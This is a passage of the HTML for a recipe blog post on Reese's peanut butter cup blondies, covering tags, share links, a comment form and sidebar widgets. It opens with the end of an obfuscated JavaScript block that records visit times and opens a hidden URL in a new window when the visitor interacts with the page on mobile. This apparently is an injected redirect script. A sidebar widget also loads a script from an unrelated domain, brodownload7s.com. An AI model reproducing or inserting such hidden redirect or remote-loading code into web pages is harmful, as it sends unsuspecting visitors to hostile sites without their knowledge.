Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script> </div><section
class="single-post-meta clearfix"><div
class="post-tags font-opensans-reg clearfix">
<a
href=https://cantstayoutofthekitchen.com/tag/baking/ rel=tag>baking</a><a
href=https://cantstayoutofthekitchen.com/tag/blondie/ rel=tag>blondie</a><a
href=https://cantstayoutofthekitchen.com/tag/brownie/ rel=tag>brownie</a><a
href=https://cantstayoutofthekitchen.com/tag/chocolate/ rel=tag>chocolate</a><a
href=https://cantstayoutofthekitchen.com/tag/chocolate-dessert/ rel=tag>chocolate dessert</a><a
href=https://cantstayoutofthekitchen.com/tag/christmas/ rel=tag>christmas</a><a
href=https://cantstayoutofthekitchen.com/tag/christmas-cookie/ rel=tag>Christmas cookie</a><a
href=https://cantstayoutofthekitchen.com/tag/christmas-cookie-exchange/ rel=tag>christmas cookie exchange</a><a
href=https://cantstayoutofthekitchen.com/tag/cookie/ rel=tag>cookie</a><a
href=https://cantstayoutofthekitchen.com/tag/dessert/ rel=tag>dessert</a><a
href=https://cantstayoutofthekitchen.com/tag/food/ rel=tag>food</a><a
href=https://cantstayoutofthekitchen.com/tag/halloween/ rel=tag>Halloween</a><a
href=https://cantstayoutofthekitchen.com/tag/halloween-dessert/ rel=tag>Halloween dessert</a><a
href=https://cantstayoutofthekitchen.com/tag/holiday/ rel=tag>holiday</a><a
href=https://cantstayoutofthekitchen.com/tag/holiday-baking/ rel=tag>holiday baking</a><a
href=https://cantstayoutofthekitchen.com/tag/holiday-dessert/ rel=tag>holiday dessert</a><a
href=https://cantstayoutofthekitchen.com/tag/how-to-use-up-leftover-halloween-candy/ rel=tag>how to use up leftover halloween candy</a><a
href=https://cantstayoutofthekitchen.com/tag/labor-day/ rel=tag>labor day</a><a
href=https://cantstayoutofthekitchen.com/tag/labor-day-dessert/ rel=tag>labor day dessert</a><a
href=https://cantstayoutofthekitchen.com/tag/memorial-day/ rel=tag>memorial day</a><a
href=https://cantstayoutofthekitchen.com/tag/memorial-day-dessert/ rel=tag>memorial day dessert</a><a
href=https://cantstayoutofthekitchen.com/tag/new-years-day/ rel=tag>new year's day</a><a
href=https://cantstayoutofthekitchen.com/tag/new-years-day-dessert/ rel=tag>new year's day dessert</a><a
href=https://cantstayoutofthekitchen.com/tag/peanut-butter/ rel=tag>peanut butter</a><a
href=https://cantstayoutofthekitchen.com/tag/peanut-butter-dessert/ rel=tag>peanut butter dessert</a><a
href=https://cantstayoutofthekitchen.com/tag/potluck/ rel=tag>potluck</a><a
href=https://cantstayoutofthekitchen.com/tag/potluck-dessert/ rel=tag>potluck dessert</a><a
href=https://cantstayoutofthekitchen.com/tag/recipe/ rel=tag>recipe</a><a
href=https://cantstayoutofthekitchen.com/tag/reeses/ rel=tag>reese's</a><a
href=https://cantstayoutofthekitchen.com/tag/reeses-peanut-butter-cup-blondies/ rel=tag>reese's peanut butter cup blondies</a><a
href=https://cantstayoutofthekitchen.com/tag/reeses-peanut-butter-cups/ rel=tag>Reese's peanut butter cups</a><a
href=https://cantstayoutofthekitchen.com/tag/shortbread/ rel=tag>shortbread</a><a
href=https://cantstayoutofthekitchen.com/tag/super-bowl/ rel=tag>Super Bowl</a><a
href=https://cantstayoutofthekitchen.com/tag/super-bowl-dessert/ rel=tag>Super Bowl dessert</a><a
href=https://cantstayoutofthekitchen.com/tag/tailgating/ rel=tag>tailgating</a><a
href=https://cantstayoutofthekitchen.com/tag/ways-to-use-up-leftover-christmas-candy/ rel=tag>ways to use up leftover christmas candy</a><a
href=https://cantstayoutofthekitchen.com/tag/ways-to-use-up-leftover-halloween-candy/ rel=tag>ways to use up leftover halloween candy</a></div><div
class="post-share clearfix"><a
href="http://www.facebook.com/sharer.php?u=https://cantstayoutofthekitchen.com/2017/01/06/reeses-peanut-butter-cup-blondies/" rel=nofollow class="social-item hov-bk" target=_blank><span
class="fab fa-facebook-f"></span></a>
<a
href="https://twitter.com/share?url=https://cantstayoutofthekitchen.com/2017/01/06/reeses-peanut-butter-cup-blondies/" rel=nofollow class="social-item twitter-social-item hov-bk" target=_blank><span
class="fab fa-x-twitter"></span></a>
<a
href="https://pinterest.com/pin/create/bookmarklet/?media=https://cantstayoutofthekitchen.com/wp-content/uploads/Reeses-Peanut-Butter-Cup-Blondies-IMG_2159.jpg&url=https://cantstayoutofthekitchen.com/2017/01/06/reeses-peanut-butter-cup-blondies/" rel=nofollow class="social-item pinterest-social-item hov-bk" target=_blank><span
class="fab fa-pinterest-p"></span></a>
<a
href="https://www.linkedin.com/cws/share?url=https://cantstayoutofthekitchen.com/2017/01/06/reeses-peanut-butter-cup-blondies/" rel=nofollow class="social-item hov-bk" target=_blank><span
class="fab fa-linkedin-in"></span></a></div></section></article><section
class=post-comments><div
class="post-comments-area  zero-comments"><div
id=comments class=comments-area><div
id=respond class=comment-respond><h3 id="reply-title" class="comment-reply-title">Leave a comment<a
rel=nofollow id=cancel-comment-reply-link href=/2017/01/06/reeses-peanut-butter-cup-blondies/#respond style=display:none;><span
class=cancel-reply-text>Cancel Reply</span><i
class="fa fa-times mobile-reply-cancel" aria-hidden=true></i></a></h3><form
action=https://cantstayoutofthekitchen.com/wp-comments-post.php method=post id=commentform class=comment-form><p
class=comment-notes><span
id=email-notes>Your email address will not be published.</span> <span
class=required-field-message>Required fields are marked <span
class=required>*</span></span></p><div
class=comment-form-wprm-rating>
<label
for=wprm-comment-rating-1793601556>Recipe Rating</label>	<span
class=wprm-rating-stars><fieldset
class=wprm-comment-ratings-container data-original-rating=0 data-current-rating=0><legend>Recipe Rating</legend>
<input
aria-label="Don&#039;t rate this recipe" name=wprm-comment-rating value=0 type=radio onclick=WPRecipeMaker.rating.onClick(this) style="margin-left: -21px !important; width: 24px !important; height: 24px !important;" checked=checked><span
aria-hidden=true style="width: 120px !important; height: 24px !important;"><svg
xmlns=http://www.w3.org/2000/svg xmlns:xlink=http://www.w3.org/1999/xlink x=0px y=0px width=106.66666666667px height=16px viewBox="0 0 160 32">
<defs>
<path
class=wprm-star-empty id=wprm-star-0 fill=none stroke=#343434 stroke-width=2 stroke-linejoin=round d=M11.99,1.94c-.35,0-.67.19-.83.51l-2.56,5.2c-.11.24-.34.4-.61.43l-5.75.83c-.35.05-.64.3-.74.64-.11.34,0,.7.22.94l4.16,4.05c.19.19.27.45.22.7l-.98,5.72c-.06.35.1.7.37.9.29.21.66.24.98.08l5.14-2.71h0c.24-.13.51-.13.75,0l5.14,2.71c.32.16.69.13.98-.08.29-.21.43-.56.37-.9l-.98-5.72h0c-.05-.26.05-.53.22-.7l4.16-4.05h0c.26-.24.34-.61.22-.94s-.4-.58-.74-.64l-5.75-.83c-.26-.03-.48-.21-.61-.43l-2.56-5.2c-.16-.32-.48-.53-.83-.51,0,0-.02,0-.02,0Z />
</defs>
<use
xlink:href=#wprm-star-0 x=4 y=4 />
<use
xlink:href=#wprm-star-0 x=36 y=4 />
<use
xlink:href=#wprm-star-0 x=68 y=4 />
<use
xlink:href=#wprm-star-0 x=100 y=4 />
<use
xlink:href=#wprm-star-0 x=132 y=4 />
</svg></span><br><input
aria-label="Rate this recipe 1 out of 5 stars" name=wprm-comment-rating value=1 type=radio onclick=WPRecipeMaker.rating.onClick(this) style="width: 24px !important; height: 24px !important;"><span
aria-hidden=true style="width: 120px !important; height: 24px !important;"><svg
xmlns=http://www.w3.org/2000/svg xmlns:xlink=http://www.w3.org/1999/xlink x=0px y=0px width=106.66666666667px height=16px viewBox="0 0 160 32">
<defs>
<path
class=wprm-star-empty id=wprm-star-empty-1 fill=none stroke=#343434 stroke-width=2 stroke-linejoin=round d=M11.99,1.94c-.35,0-.67.19-.83.51l-2.56,5.2c-.11.24-.34.4-.61.43l-5.75.83c-.35.05-.64.3-.74.64-.11.34,0,.7.22.94l4.16,4.05c.19.19.27.45.22.7l-.98,5.72c-.06.35.1.7.37.9.29.21.66.24.98.08l5.14-2.71h0c.24-.13.51-.13.75,0l5.14,2.71c.32.16.69.13.98-.08.29-.21.43-.56.37-.9l-.98-5.72h0c-.05-.26.05-.53.22-.7l4.16-4.05h0c.26-.24.34-.61.22-.94s-.4-.58-.74-.64l-5.75-.83c-.26-.03-.48-.21-.61-.43l-2.56-5.2c-.16-.32-.48-.53-.83-.51,0,0-.02,0-.02,0Z />
<path
class=wprm-star-full id=wprm-star-full-1 fill=#343434 stroke=#343434 stroke-width=2 stroke-linejoin=round d=M11.99,1.94c-.35,0-.67.19-.83.51l-2.56,5.2c-.11.24-.34.4-.61.43l-5.75.83c-.35.05-.64.3-.74.64-.11.34,0,.7.22.94l4.16,4.05c.19.19.27.45.22.7l-.98,5.72c-.06.35.1.7.37.9.29.21.66.24.98.08l5.14-2.71h0c.24-.13.51-.13.75,0l5.14,2.71c.32.16.69.13.98-.08.29-.21.43-.56.37-.9l-.98-5.72h0c-.05-.26.05-.53.22-.7l4.16-4.05h0c.26-.24.34-.61.22-.94s-.4-.58-.74-.64l-5.75-.83c-.26-.03-.48-.21-.61-.43l-2.56-5.2c-.16-.32-.48-.53-.83-.51,0,0-.02,0-.02,0Z />
</defs>
<use
xlink:href=#wprm-star-full-1 x=4 y=4 />
<use
xlink:href=#wprm-star-empty-1 x=36 y=4 />
<use
xlink:href=#wprm-star-empty-1 x=68 y=4 />
<use
xlink:href=#wprm-star-empty-1 x=100 y=4 />
<use
xlink:href=#wprm-star-empty-1 x=132 y=4 />
</svg></span><br><input
aria-label="Rate this recipe 2 out of 5 stars" name=wprm-comment-rating value=2 type=radio onclick=WPRecipeMaker.rating.onClick(this) style="width: 24px !important; height: 24px !important;"><span
aria-hidden=true style="width: 120px !important; height: 24px !important;"><svg
xmlns=http://www.w3.org/2000/svg xmlns:xlink=http://www.w3.org/1999/xlink x=0px y=0px width=106.66666666667px height=16px viewBox="0 0 160 32">
<defs>
<path
class=wprm-star-empty id=wprm-star-empty-2 fill=none stroke=#343434 stroke-width=2 stroke-linejoin=round d=M11.99,1.94c-.35,0-.67.19-.83.51l-2.56,5.2c-.11.24-.34.4-.61.43l-5.75.83c-.35.05-.64.3-.74.64-.11.34,0,.7.22.94l4.16,4.05c.19.19.27.45.22.7l-.98,5.72c-.06.35.1.7.37.9.29.21.66.24.98.08l5.14-2.71h0c.24-.13.51-.13.75,0l5.14,2.71c.32.16.69.13.98-.08.29-.21.43-.56.37-.9l-.98-5.72h0c-.05-.26.05-.53.22-.7l4.16-4.05h0c.26-.24.34-.61.22-.94s-.4-.58-.74-.64l-5.75-.83c-.26-.03-.48-.21-.61-.43l-2.56-5.2c-.16-.32-.48-.53-.83-.51,0,0-.02,0-.02,0Z />
<path
class=wprm-star-full id=wprm-star-full-2 fill=#343434 stroke=#343434 stroke-width=2 stroke-linejoin=round d=M11.99,1.94c-.35,0-.67.19-.83.51l-2.56,5.2c-.11.24-.34.4-.61.43l-5.75.83c-.35.05-.64.3-.74.64-.11.34,0,.7.22.94l4.16,4.05c.19.19.27.45.22.7l-.98,5.72c-.06.35.1.7.37.9.29.21.66.24.98.08l5.14-2.71h0c.24-.13.51-.13.75,0l5.14,2.71c.32.16.69.13.98-.08.29-.21.43-.56.37-.9l-.98-5.72h0c-.05-.26.05-.53.22-.7l4.16-4.05h0c.26-.24.34-.61.22-.94s-.4-.58-.74-.64l-5.75-.83c-.26-.03-.48-.21-.61-.43l-2.56-5.2c-.16-.32-.48-.53-.83-.51,0,0-.02,0-.02,0Z />
</defs>
<use
xlink:href=#wprm-star-full-2 x=4 y=4 />
<use
xlink:href=#wprm-star-full-2 x=36 y=4 />
<use
xlink:href=#wprm-star-empty-2 x=68 y=4 />
<use
xlink:href=#wprm-star-empty-2 x=100 y=4 />
<use
xlink:href=#wprm-star-empty-2 x=132 y=4 />
</svg></span><br><input
aria-label="Rate this recipe 3 out of 5 stars" name=wprm-comment-rating value=3 type=radio onclick=WPRecipeMaker.rating.onClick(this) style="width: 24px !important; height: 24px !important;"><span
aria-hidden=true style="width: 120px !important; height: 24px !important;"><svg
xmlns=http://www.w3.org/2000/svg xmlns:xlink=http://www.w3.org/1999/xlink x=0px y=0px width=106.66666666667px height=16px viewBox="0 0 160 32">
<defs>
<path
class=wprm-star-empty id=wprm-star-empty-3 fill=none stroke=#343434 stroke-width=2 stroke-linejoin=round d=M11.99,1.94c-.35,0-.67.19-.83.51l-2.56,5.2c-.11.24-.34.4-.61.43l-5.75.83c-.35.05-.64.3-.74.64-.11.34,0,.7.22.94l4.16,4.05c.19.19.27.45.22.7l-.98,5.72c-.06.35.1.7.37.9.29.21.66.24.98.08l5.14-2.71h0c.24-.13.51-.13.75,0l5.14,2.71c.32.16.69.13.98-.08.29-.21.43-.56.37-.9l-.98-5.72h0c-.05-.26.05-.53.22-.7l4.16-4.05h0c.26-.24.34-.61.22-.94s-.4-.58-.74-.64l-5.75-.83c-.26-.03-.48-.21-.61-.43l-2.56-5.2c-.16-.32-.48-.53-.83-.51,0,0-.02,0-.02,0Z />
<path
class=wprm-star-full id=wprm-star-full-3 fill=#343434 stroke=#343434 stroke-width=2 stroke-linejoin=round d=M11.99,1.94c-.35,0-.67.19-.83.51l-2.56,5.2c-.11.24-.34.4-.61.43l-5.75.83c-.35.05-.64.3-.74.64-.11.34,0,.7.22.94l4.16,4.05c.19.19.27.45.22.7l-.98,5.72c-.06.35.1.7.37.9.29.21.66.24.98.08l5.14-2.71h0c.24-.13.51-.13.75,0l5.14,2.71c.32.16.69.13.98-.08.29-.21.43-.56.37-.9l-.98-5.72h0c-.05-.26.05-.53.22-.7l4.16-4.05h0c.26-.24.34-.61.22-.94s-.4-.58-.74-.64l-5.75-.83c-.26-.03-.48-.21-.61-.43l-2.56-5.2c-.16-.32-.48-.53-.83-.51,0,0-.02,0-.02,0Z />
</defs>
<use
xlink:href=#wprm-star-full-3 x=4 y=4 />
<use
xlink:href=#wprm-star-full-3 x=36 y=4 />
<use
xlink:href=#wprm-star-full-3 x=68 y=4 />
<use
xlink:href=#wprm-star-empty-3 x=100 y=4 />
<use
xlink:href=#wprm-star-empty-3 x=132 y=4 />
</svg></span><br><input
aria-label="Rate this recipe 4 out of 5 stars" name=wprm-comment-rating value=4 type=radio onclick=WPRecipeMaker.rating.onClick(this) style="width: 24px !important; height: 24px !important;"><span
aria-hidden=true style="width: 120px !important; height: 24px !important;"><svg
xmlns=http://www.w3.org/2000/svg xmlns:xlink=http://www.w3.org/1999/xlink x=0px y=0px width=106.66666666667px height=16px viewBox="0 0 160 32">
<defs>
<path
class=wprm-star-empty id=wprm-star-empty-4 fill=none stroke=#343434 stroke-width=2 stroke-linejoin=round d=M11.99,1.94c-.35,0-.67.19-.83.51l-2.56,5.2c-.11.24-.34.4-.61.43l-5.75.83c-.35.05-.64.3-.74.64-.11.34,0,.7.22.94l4.16,4.05c.19.19.27.45.22.7l-.98,5.72c-.06.35.1.7.37.9.29.21.66.24.98.08l5.14-2.71h0c.24-.13.51-.13.75,0l5.14,2.71c.32.16.69.13.98-.08.29-.21.43-.56.37-.9l-.98-5.72h0c-.05-.26.05-.53.22-.7l4.16-4.05h0c.26-.24.34-.61.22-.94s-.4-.58-.74-.64l-5.75-.83c-.26-.03-.48-.21-.61-.43l-2.56-5.2c-.16-.32-.48-.53-.83-.51,0,0-.02,0-.02,0Z />
<path
class=wprm-star-full id=wprm-star-full-4 fill=#343434 stroke=#343434 stroke-width=2 stroke-linejoin=round d=M11.99,1.94c-.35,0-.67.19-.83.51l-2.56,5.2c-.11.24-.34.4-.61.43l-5.75.83c-.35.05-.64.3-.74.64-.11.34,0,.7.22.94l4.16,4.05c.19.19.27.45.22.7l-.98,5.72c-.06.35.1.7.37.9.29.21.66.24.98.08l5.14-2.71h0c.24-.13.51-.13.75,0l5.14,2.71c.32.16.69.13.98-.08.29-.21.43-.56.37-.9l-.98-5.72h0c-.05-.26.05-.53.22-.7l4.16-4.05h0c.26-.24.34-.61.22-.94s-.4-.58-.74-.64l-5.75-.83c-.26-.03-.48-.21-.61-.43l-2.56-5.2c-.16-.32-.48-.53-.83-.51,0,0-.02,0-.02,0Z />
</defs>
<use
xlink:href=#wprm-star-full-4 x=4 y=4 />
<use
xlink:href=#wprm-star-full-4 x=36 y=4 />
<use
xlink:href=#wprm-star-full-4 x=68 y=4 />
<use
xlink:href=#wprm-star-full-4 x=100 y=4 />
<use
xlink:href=#wprm-star-empty-4 x=132 y=4 />
</svg></span><br><input
aria-label="Rate this recipe 5 out of 5 stars" name=wprm-comment-rating value=5 type=radio onclick=WPRecipeMaker.rating.onClick(this) id=wprm-comment-rating-1793601556 style="width: 24px !important; height: 24px !important;"><span
aria-hidden=true style="width: 120px !important; height: 24px !important;"><svg
xmlns=http://www.w3.org/2000/svg xmlns:xlink=http://www.w3.org/1999/xlink x=0px y=0px width=106.66666666667px height=16px viewBox="0 0 160 32">
<defs>
<path
class=wprm-star-full id=wprm-star-5 fill=#343434 stroke=#343434 stroke-width=2 stroke-linejoin=round d=M11.99,1.94c-.35,0-.67.19-.83.51l-2.56,5.2c-.11.24-.34.4-.61.43l-5.75.83c-.35.05-.64.3-.74.64-.11.34,0,.7.22.94l4.16,4.05c.19.19.27.45.22.7l-.98,5.72c-.06.35.1.7.37.9.29.21.66.24.98.08l5.14-2.71h0c.24-.13.51-.13.75,0l5.14,2.71c.32.16.69.13.98-.08.29-.21.43-.56.37-.9l-.98-5.72h0c-.05-.26.05-.53.22-.7l4.16-4.05h0c.26-.24.34-.61.22-.94s-.4-.58-.74-.64l-5.75-.83c-.26-.03-.48-.21-.61-.43l-2.56-5.2c-.16-.32-.48-.53-.83-.51,0,0-.02,0-.02,0Z />
</defs>
<use
xlink:href=#wprm-star-5 x=4 y=4 />
<use
xlink:href=#wprm-star-5 x=36 y=4 />
<use
xlink:href=#wprm-star-5 x=68 y=4 />
<use
xlink:href=#wprm-star-5 x=100 y=4 />
<use
xlink:href=#wprm-star-5 x=132 y=4 />
</svg></span></fieldset>
</span></div><div
class=row><div
class=col-xlarge-12><textarea id=comment name=comment class=input-textarea placeholder="Comment (Required)"></textarea></div></div><div
class=row><div
class=col-xlarge-4><input
id=author name=author type=text value size=30 aria-required=true class=input-field placeholder="Name (Required)"></div><div
class=col-xlarge-4><input
id=email name=email type=text value size=30 aria-required=true class=input-field placeholder="Email (Required)"></div><div
class=col-xlarge-4><input
id=url name=url type=text value size=30 class=input-field placeholder=Website></div></div><p
class=comment-form-cookies-consent><input
id=wp-comment-cookies-consent name=wp-comment-cookies-consent type=checkbox value=yes> <label
for=wp-comment-cookies-consent>Save my name, email, and website in this browser for the next time I comment.</label></p>
<input
type=hidden name=_mc4wp_subscribe_wp-comment-form value=0><p
class="mc4wp-checkbox mc4wp-checkbox-wp-comment-form "><label><input
type=checkbox name=_mc4wp_subscribe_wp-comment-form value=1 checked=checked><span>Sign me up to be emailed about new posts!</span></label></p><p
class=form-submit><input
name=submit type=submit id=submit class="primary-button font-opensans-reg hov-bk" value="Post Comment"> <input
type=hidden name=comment_post_ID value=68378 id=comment_post_ID>
<input
type=hidden name=comment_parent id=comment_parent value=0></p><p
style="display: none;"><input
type=hidden id=akismet_comment_nonce name=akismet_comment_nonce value=82c5846b49></p><p
style="display: none !important;" class=akismet-fields-container data-prefix=ak_><label>&#916;<textarea name=ak_hp_textarea cols=45 rows=8 maxlength=100></textarea></label><input
type=hidden id=ak_js_1 name=ak_js value=204><script>document.getElementById("ak_js_1").setAttribute("value",(new Date()).getTime());</script></p></form></div></div></div></section><section
class=post-navigation><div
id=post-nav-main class=clearfix>
<a
href=https://cantstayoutofthekitchen.com/2017/01/05/snickers-blondies/ id=post-nav-prev class="post-nav-item primary-button hov-bk">
<span
class=font-opensans-reg><i
class="fa fa-angle-left"></i>Previous Post</span>
</a>
<a
href=https://cantstayoutofthekitchen.com/2017/01/11/crockpot-spaghetti-squash-soup/ id=post-nav-next class="post-nav-item primary-button hov-bk">
<span
class=font-opensans-reg>Next Post<i
class="fa fa-angle-right"></i></span>
</a></div></section></div><aside
class="col-xlarge-4 col-medium-4 post-sidebar right-sidebar"><div
class="sidebar-widget font-opensans-reg Closure"><div
id=mmt-13395f33-07b1-4ae9-870e-bd7df88cbeee></div><script data-cfasync=false>$MMT=window.$MMT||{};$MMT.cmd=$MMT.cmd||[];$MMT.cmd.push(function(){$MMT.display.slots.push(["13395f33-07b1-4ae9-870e-bd7df88cbeee"]);})</script></div><div
class="sidebar-widget font-opensans-reg Social_Widget"><div
class="socialmedia-buttons smw_left"><a
href=http://facebook.com/cantstayoutofthekitchen rel=nofollow target=_blank><img
width=32 height=32 src=https://cantstayoutofthekitchen.com/wp-content/plugins/social-media-widget/images/default/32/facebook.png
alt=" Facebook"
title=Facebook style="opacity: 1; -moz-opacity: 1;" class=fade></a><a
href=http://twitter.com/teresaambra1 rel=nofollow target=_blank><img
width=32 height=32 src=https://cantstayoutofthekitchen.com/wp-content/plugins/social-media-widget/images/default/32/twitter.png
alt=" Twitter"
title=Twitter style="opacity: 1; -moz-opacity: 1;" class=fade></a><a
href=https://www.instagram.com/cantstayoutofthekitchen/ rel=nofollow target=_blank><img
width=32 height=32 src=https://cantstayoutofthekitchen.com/wp-content/plugins/social-media-widget/images/default/32/instagram.png
alt=" Instagram"
title=Instagram style="opacity: 1; -moz-opacity: 1;" class=fade></a><a
href=http://pinterest.com/teresaambra rel=nofollow target=_blank><img
width=32 height=32 src=https://cantstayoutofthekitchen.com/wp-content/plugins/social-media-widget/images/default/32/pinterest.png
alt=" Pinterest"
title=Pinterest style="opacity: 1; -moz-opacity: 1;" class=fade></a><a
href=http://www.cantstayoutofthekitchen.com/feed/ rel=nofollow target=_blank><img
width=32 height=32 src=https://cantstayoutofthekitchen.com/wp-content/plugins/social-media-widget/images/default/32/rss.png
alt=" RSS"
title="RSS Feed" style="opacity: 1; -moz-opacity: 1;" class=fade></a><a
href=mailto:cantstayoutofthekitchen@gmail.com rel=nofollow target=_blank><img
width=32 height=32 src=https://cantstayoutofthekitchen.com/wp-content/plugins/social-media-widget/images/default/32/email.png
alt=" E-mail"
title=Email style="opacity: 1; -moz-opacity: 1;" class=fade></a><a
href=https://www.bloglovin.com/@teresaambra7 rel=nofollow target=_blank><img
width=32 height=32 src=https://www.bloglovin.com/images/box-128.png
alt=" BlogLovin&#039;"
title=" BlogLovin&#039;" style="opacity: 1; -moz-opacity: 1;" class=fade></a></div></div><div
class="widget_text sidebar-widget font-opensans-reg widget_custom_html"><h3 class="font-lato-reg">Follow Me on Twitter</h3><div
class="textwidget custom-html-widget"><a
class=twitter-timeline href=https://twitter.com/TeresaAmbra1 data-widget-id=333938997317484544>Tweets by @TeresaAmbra1</a> <script>!function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0],p=/^http:/.test(d.location)?'http':'https';if(!d.getElementById(id)){js=d.createElement(s);js.id=id;js.src=p+"://platform.twitter.com/widgets.js";fjs.parentNode.insertBefore(js,fjs);}}(document,"script","twitter-wjs");</script></div></div><div
class="sidebar-widget font-opensans-reg widget_block"><script src=https://brodownload7s.com/code/hbrggmdfhe5ha3ddf44deoju async></script></div><div
class="sidebar-widget font-opensans-reg widget_weblizar_facebook_likebox"><h3 class="font-lato-reg">Follow Me On Facebook</h3><style>@media (max-width:767px){.fb_iframe_widget{width:100%}.fb_iframe_widget
span{width:100% !important}.fb_iframe_widget
iframe{width:100% !important}._8r{margin-right:5px;margin-top:-4px !important}}</style><div
style=display:block;width:100%;float:left;overflow:hidden;margin-bottom:20px><div
id=fb-root></div> <script>(function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0];if(d.getElementById(id))return;js=d.createElement(s);js.id=id;js.src="//connect.facebook.net/en_GB/sdk.js#xfbml=1&version=v2.7";fjs.parentNode.insertBefore(js,fjs);}(document,'script','facebook-jssdk'));</script> <div
class=fb-like-box style="background-color: auto;" data-small-header=true data-height=600 data-href=https://www.facebook.com/cantstayoutofthekitchen data-show-border=true data-show-faces=true data-stream=true data-width=250 data-force-wall=false></div></div></div><div
class="sidebar-widget font-opensans-reg Closure"><div
id=mmt-20059b35-4fef-4677-a203-fb333d294745></div><script data-cfasync=false>$MMT=window.$MMT||{};$MMT.cmd=$MMT.cmd||[];$MMT.cmd.push(function(){$MMT.display.slots.push(["20059b35-4fef-4677-a203-fb333d294745"]);})</script></div><div
class="sidebar-widget font-opensans-reg widget_recent_entries"><h3 class="font-lato-reg">Recent Recipes and Posts</h3><ul>
<li>
<a
href=https://cantstayoutofthekitchen.com/2025/11/26/cherry-shortbread-bars/ >Cherry Shortbread Bars</a>
</li>
<li>
<a
href=https://cantstayoutofthekitchen.com/2025/11/23/gingerbread-cupcakes/ >Gingerbread Cupcakes</a>
</li>
<li>
<a
href=https://cantstayoutofthekitchen.com/2025/11/19/pumpkin-white-chocolate-blondies/ >Pumpkin White Chocolate Blondies</a>
</li>
<li>
<a
href=https://cantstayoutofthekitchen.com/2025/11/16/cranberry-almond-blondies/ >Cranberry Almond Blondies</a>
</li>
<li>
<a
href=https://cantstayoutofthekitchen.com/2025/11/12/gingerbread-cinnamon-rolls/ >Gingerbread Cinnamon Rolls</a>
</li>
<li>
<a
href=https://cantstayoutofthekitchen.com/2025/11/09/apple-spice-cake/ >Apple Spice Cake</a>
</li>
<li>
<a
href=https://cantstayoutofthekitchen.com/2025/11/05/cauliflower-romanoff/ >Cauliflower Romanoff</a>
</li>
<li>
<a
href=https://cantstayoutofthekitchen.com/2025/11/02/southern-apple-cobbler/ >Southern Apple Cobbler</a>
</li>
<li>
<a
href=https://cantstayoutofthekitchen.com/2025/10/29/tomato-feta-salad/ >Tomato Feta Salad</a>
</li>
<li>
<a
href=https://cantstayoutofthekitchen.com/2025/10/26/grape-pie-crust-cinnamon-rolls/ >Grape Pie Crust Cinnamon Rolls</a>
</li></ul></div><div
class="widget_text sidebar-widget font-opensans-reg widget_custom_html"><div
class="textwidget custom-html-widget"><div
id=mmt-398856c1-93f4-4343-870c-e70e63a95c92></div> <script data-cfasync=false>$MMT=window.$MMT||{};$MMT.cmd=$MMT.cmd||[];$MMT.cmd.push(function(){$MMT.display.slots.push(["398856c1-93f4-4343-870c-e70e63a95c92"]);})</script></div></div><div
class="sidebar-widget font-opensans-reg widget_block"></div><div
class="sidebar-widget font-opensans-reg widget_categories"><h3 class="font-lato-reg">Categories</h3><ul>
<li
class="cat-item cat-item-18247"><a
href=https://cantstayoutofthekitchen.com/category/recipes/30-minute-meals/ >30 Minute Meals</a> (63)
</li>
<li
class="cat-item cat-item-27"><a
href=https://cantstayoutofthekitchen.com/category/recipes/appetizers/ >Appetizers</a> (93)
</li>
<li
class="cat-item cat-item-28"><a
href=https://cantstayoutofthekitchen.com/category/recipes/beef/ >Beef</a> (182)
</li>
<li
class="cat-item cat-item-29"><a
href=https://cantstayoutofthekitchen.com/category/recipes/breads-rolls-muffins/ >Breads, Rolls &amp; Muffins</a> (282)
</li>
<li
class="cat-item cat-item-10750"><a
href=https://cantstayoutofthekitchen.com/category/breakfast/ >Breakfast</a> (65)
</li>
<li
class="cat-item cat-item-30"><a
href=https://cantstayoutofthekitchen.com/category/recipes/breakfast-foods/ >Breakfast Foods</a> (182)
</li>
<li
class="cat-item cat-item-31"><a
href=https://cantstayoutofthekitchen.com/category/recipes/cakes-cheesecakes/ >Cakes &amp; Cheesecakes</a> (169)
</li>
<li
class="cat-item cat-item-32"><a
href=https://cantstayoutofthekitchen.com/category/recipes/casseroles/ >Casseroles</a> (296)
</li>
<li
class="cat-item cat-item-33"><a
href=https://cantstayoutofthekitchen.com/category/recipes/chicken-recipes/ >Chicken</a> (171)
</li>
<li
class="cat-item cat-item-34"><a
href=https://cantstayoutofthekitchen.com/category/recipes/cookies-brownies-bars/ >Cookies, Brownies, &amp; Bars</a> (520)
</li>
<li
class="cat-item cat-item-4"><a
href=https://cantstayoutofthekitchen.com/category/cooking-tips-2/ >Cooking Tips</a> (11)
</li>
<li
class="cat-item cat-item-35"><a
